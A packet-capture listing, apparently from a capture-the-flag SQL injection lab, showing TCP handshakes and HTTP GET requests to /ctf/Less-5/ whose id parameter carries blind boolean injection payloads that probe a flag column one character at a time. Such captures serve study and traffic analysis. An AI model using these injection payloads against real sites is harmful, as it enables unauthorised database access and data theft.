 No. Time Source Destination Protocol Length Info
743 2021-08-23 20:15:48.465324396 192.168.246.23 192.168.246.1 TCP 66 40500 → 80 [FIN, ACK] Seq=222 Ack=929 Win=64128 Len=0 TSval=2287348436 TSecr=744485581
744 2021-08-23 20:15:48.465962424 192.168.246.1 192.168.246.23 TCP 66 80 → 40500 [ACK] Seq=929 Ack=223 Win=131520 Len=0 TSval=744485582 TSecr=2287348436
745 2021-08-23 20:15:48.465973637 192.168.246.1 192.168.246.23 TCP 66 80 → 40500 [FIN, ACK] Seq=929 Ack=223 Win=131520 Len=0 TSval=744485582 TSecr=2287348436
746 2021-08-23 20:15:48.465980343 192.168.246.23 192.168.246.1 TCP 66 40500 → 80 [ACK] Seq=223 Ack=930 Win=64128 Len=0 TSval=2287348437 TSecr=744485582
747 2021-08-23 20:15:48.466366681 192.168.246.23 192.168.246.1 TCP 74 40502 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2287348437 TSecr=0 WS=128
748 2021-08-23 20:15:48.467095603 192.168.246.1 192.168.246.23 TCP 78 80 → 40502 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=64 TSval=744485583 TSecr=2287348437 SACK_PERM
749 2021-08-23 20:15:48.467118306 192.168.246.23 192.168.246.1 TCP 66 40502 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2287348438 TSecr=744485583
750 2021-08-23 20:15:48.467159600 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=95--+ HTTP/1.1
751 2021-08-23 20:15:48.468209172 192.168.246.1 192.168.246.23 TCP 66 [TCP Window Update] 80 → 40502 [ACK] Seq=1 Ack=1 Win=131712 Len=0 TSval=744485584 TSecr=2287348438
752 2021-08-23 20:15:48.468214564 192.168.246.1 192.168.246.23 TCP 66 80 → 40502 [ACK] Seq=1 Ack=222 Win=131520 Len=0 TSval=744485584 TSecr=2287348438
753 2021-08-23 20:15:48.469373151 192.168.246.1 192.168.246.23 HTTP 994 HTTP/1.1 200 OK (text/html)
754 2021-08-23 20:15:48.469379478 192.168.246.23 192.168.246.1 TCP 66 40502 → 80 [ACK] Seq=222 Ack=929 Win=64128 Len=0 TSval=2287348440 TSecr=744485585
755 2021-08-23 20:15:48.469825594 192.168.246.23 192.168.246.1 TCP 66 40502 → 80 [FIN, ACK] Seq=222 Ack=929 Win=64128 Len=0 TSval=2287348441 TSecr=744485585
756 2021-08-23 20:15:48.470664331 192.168.246.1 192.168.246.23 TCP 66 80 → 40502 [ACK] Seq=929 Ack=223 Win=131520 Len=0 TSval=744485586 TSecr=2287348441
757 2021-08-23 20:15:48.470674828 192.168.246.1 192.168.246.23 TCP 66 80 → 40502 [FIN, ACK] Seq=929 Ack=223 Win=131520 Len=0 TSval=744485586 TSecr=2287348441
758 2021-08-23 20:15:48.470681494 192.168.246.23 192.168.246.1 TCP 66 40502 → 80 [ACK] Seq=223 Ack=930 Win=64128 Len=0 TSval=2287348442 TSecr=744485586
759 2021-08-23 20:15:48.470836039 192.168.246.23 192.168.246.1 TCP 74 40504 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2287348442 TSecr=0 WS=128
760 2021-08-23 20:15:48.471908168 192.168.246.1 192.168.246.23 TCP 78 80 → 40504 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=64 TSval=744485587 TSecr=2287348442 SACK_PERM
761 2021-08-23 20:15:48.471929942 192.168.246.23 192.168.246.1 TCP 66 40504 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2287348443 TSecr=744485587
762 2021-08-23 20:15:48.472027967 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=96--+ HTTP/1.1
763 2021-08-23 20:15:48.472952040 192.168.246.1 192.168.246.23 TCP 66 [TCP Window Update] 80 → 40504 [ACK] Seq=1 Ack=1 Win=131712 Len=0 TSval=744485588 TSecr=2287348443
764 2021-08-23 20:15:48.472957365 192.168.246.1 192.168.246.23 TCP 66 80 → 40504 [ACK] Seq=1 Ack=222 Win=131520 Len=0 TSval=744485588 TSecr=2287348443
765 2021-08-23 20:15:48.474221977 192.168.246.1 192.168.246.23 HTTP 994 HTTP/1.1 200 OK (text/html)
766 2021-08-23 20:15:48.474228219 192.168.246.23 192.168.246.1 TCP 66 40504 → 80 [ACK] Seq=222 Ack=929 Win=64128 Len=0 TSval=2287348445 TSecr=744485589
767 2021-08-23 20:15:48.474670688 192.168.246.23 192.168.246.1 TCP 66 40504 → 80 [FIN, ACK] Seq=222 Ack=929 Win=64128 Len=0 TSval=2287348446 TSecr=744485589
768 2021-08-23 20:15:48.475482423 192.168.246.1 192.168.246.23 TCP 66 80 → 40504 [ACK] Seq=929 Ack=223 Win=131520 Len=0 TSval=744485590 TSecr=2287348446